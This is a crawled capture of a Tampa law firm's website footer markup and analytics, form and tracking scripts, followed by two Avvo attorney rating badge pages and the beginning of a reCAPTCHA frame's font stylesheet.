class="textwidget"><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3524.053141193298!2d-82.4447826845265!3d27.961658720875803!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88c2c450749f619d%3A0xa4d6bcecd37cfb2b!2sAnton+Legal+Group!5e0!3m2!1sen!2sph!4v1444267721659" width="100%" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</div></div></div></div></div>            </div>
            <!--	<div class="map">
                <div id="map-canvas" style="width: 390px; height: 320px;"></div>
                </div>	-->
        </div>
    </div>

    <div class="copyright">
        <div class="container">
                            <div id="notice">
                                    </div>
            <div class="clearfix">
<div class="copyright_left">Copyright © <script>  var $ = jQuery; $(function(e){ var cDate = new Date(); $('#cyear').text(cDate.getFullYear()); }) </script><span id="cyear"></span> · Anton Legal Group. All Rights Reserved</div>
<div class="copyright_right"><a href="https://attorneymarketingnetwork.com" target="_blank" rel="noopener"><img src="https://www.davidanton.com/wp-content/uploads/2015/06/amn.jpg" alt="Attorney Marketing Network" title="Attorney Marketing Network" width="129" height="40" /></a>    <a href="/privacy-policy/">Privacy Policy</a>  -  <a href="/disclaimer/">Disclaimer </a>  -  <a href="/sitemap/">Sitemap </a>&nbsp - &nbsp<a title="Attorney Marketing Network" href="https://www.attorneymarketingnetwork.com/" target="_blank">Attorney Marketing Network </a></div>
</div>        </div>
    </div>
</footer>

<script>
    window.user_logged_in = false;
    window.lock = '';
    window.header_order = '0';

    </script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/antonlegal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10633091;
			var sc_security="3ba35185";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10633091/0/3ba35185/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript'>
/* <![CDATA[ */
function changeTaxonomy() {
	if ( 0 == this.options[this.selectedIndex].value ) {
		return;
	}
	if ( 0 == this.options[this.selectedIndex].value ) {
		return;
	}
	location.href = this.options[this.selectedIndex].value;
}

/* ]]> */
</script>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout 6403 */ #pgc-6403-0-0 , #pgc-6403-0-1 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pgc-6403-0-2 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-6403 .so-panel { margin-bottom:30px } #pl-6403 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-6403-0.panel-no-style, #pg-6403-0.panel-has-style > .panel-row-style, #pg-6403-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-6403-0 > .panel-grid-cell , #pg-6403-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-6403-0-0 , #pgc-6403-0-1 { margin-bottom:30px } #pl-6403 .panel-grid-cell { padding:0 } #pl-6403 .panel-grid .panel-grid-cell-empty { display:none } #pl-6403 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.davidanton.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.davidanton.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.davidanton.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.davidanton.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.davidanton.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.davidanton.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.davidanton.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/themes/antonlegal/include/js/jquery.matchHeight-min.js" id="jquery.matchHeight-min-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-content/themes/antonlegal/include/js/main.js" id="lawyer_main-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.davidanton.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.davidanton.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.davidanton.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.davidanton.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.davidanton.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"51e25fcc1aec35cbdbe17844be853ed1","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"51e25fcc1aec35cbdbe17844be853ed1"}}},"hmr_dev":"","public_path":"https:\/\/www.davidanton.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.davidanton.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [1, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } });} ); 
/* ]]> */
</script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68548335-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setCookieDomain", "*.davidanton.com"]);
  _paq.push(["trackPageView"]);
  <!--_paq.push(["enableLinkTracking"]);-->

  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://hcmdashboard.com/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "117"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Piwik Code -->
<!-- Jason LD Code -->
<script type="application/ld+json">{
		   "@context": "https://schema.org",
		   "@type": "LocalBusiness",
		"name": "Anton Legal Group",
		 "url": "https://www.davidanton.com/",
		 "image": "https://www.davidanton.com/wp-content/uploads/2015/07/logo.png",
		 "hasMap": "https://goo.gl/maps/zEwKxJ91Nn62",
		   "address": {
		     "@type": "PostalAddress",
		     "addressLocality": " Tampa ",
		     "addressRegion": " Florida",
		     "postalCode":"33609",
		     "streetAddress": "2503 W Swann Ave Suite 112"
		   },
		   "telephone": " +1 813-443-5249"
		 } </script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avvo.com/professional_badges/1262960?aw_w=157&aw_h=132&ab_s=78&ab_t=rating&ab_v=2
body_size: 301
content:
<!DOCTYPE html>

<html>
  <head>

    <meta charset="utf-8">
    <meta name=”robots” content=”noindex,follow”>
    <link rel="stylesheet" href="https://www.avvo.com/assets/badge-6513b9ea1cb8677e06c164cce33b6f84894653be09c0c44c58610fbde596ed3d.css" media="all" />
  <meta name="ad-environment" content="production" /><meta name="page-template-name" content="Professional Badges Show" /></head>

  <body id="avvo_badge_body">
    
<div class="badge">
  <div class="rating_badge" style="background-color:transparent"><a class="profile_link" target="_blank" href="https://www.avvo.com/attorneys/33609-fl-david-anton-1262960.html?utm_campaign=avvo_rating&amp;utm_content=1217583&amp;utm_medium=avvo_badge&amp;utm_source=avvo"><img alt="Lawyer David Anton" width="135" height="110" src="//images.avvo.com/avvo/cms/images/amos_assets/badges/badge_avvo_rating.png" /><span class="avvo_rating_numeric"><div class="text-only"><strong>Very Good</strong></div></span></a><div class="badge_rating_description"><a target="_blank" href="https://www.avvo.com/attorneys/33609-fl-david-anton-1262960.html?utm_campaign=avvo_rating&amp;utm_content=1217583&amp;utm_medium=avvo_badge&amp;utm_source=avvo"><p>Featured Attorney</p><p class="specialty_name">Family</p></a></div></div>
</div>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avvo.com/professional_badges/1262960?aw_w=157&aw_h=132&ab_s=53&ab_t=rating&ab_v=2
body_size: 21
content:
<!DOCTYPE html>

<html>
  <head>

    <meta charset="utf-8">
    <meta name=”robots” content=”noindex,follow”>
    <link rel="stylesheet" href="https://www.avvo.com/assets/badge-6513b9ea1cb8677e06c164cce33b6f84894653be09c0c44c58610fbde596ed3d.css" media="all" />
  <meta name="ad-environment" content="production" /><meta name="page-template-name" content="Professional Badges Show" /></head>

  <body id="avvo_badge_body">
    
<div class="badge">
  <div class="rating_badge" style="background-color:transparent"><a class="profile_link" target="_blank" href="https://www.avvo.com/attorneys/33609-fl-david-anton-1262960.html?utm_campaign=avvo_rating&amp;utm_content=1217583&amp;utm_medium=avvo_badge&amp;utm_source=avvo"><img alt="Lawyer David Anton" width="135" height="110" src="//images.avvo.com/avvo/cms/images/amos_assets/badges/badge_avvo_rating.png" /><span class="avvo_rating_numeric"><div class="text-only"><strong>Very Good</strong></div></span></a><div class="badge_rating_description"><a target="_blank" href="https://www.avvo.com/attorneys/33609-fl-david-anton-1262960.html?utm_campaign=avvo_rating&amp;utm_content=1217583&amp;utm_medium=avvo_badge&amp;utm_source=avvo"><p>Featured Attorney</p><p class="specialty_name">Investment Fraud</p></a></div></div>
</div>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6tjoUAAAAAGbAdaV81PE-b937ODpL2lV70Let&co=aHR0cHM6Ly93d3cuZGF2aWRhbnRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8xwnalcd4zvn
body_size: 49289
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
